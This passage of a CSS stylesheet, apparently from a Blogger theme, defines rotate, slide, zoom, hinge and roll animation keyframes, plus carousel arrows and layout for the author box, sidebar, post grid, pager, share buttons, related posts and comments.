-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4VBj6NUv9CO8N6ugtR_eDG906S_R3GODfQmZNf70_Pg3CpEutKbEMYag-hA2ApUDmKN9oJe_TZIr50TZjmWTgIBuyeixFTq5z9BRFufp2vQpC0DN5aq6AsNl-TcQGhXHi0e14qxrhvZk/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
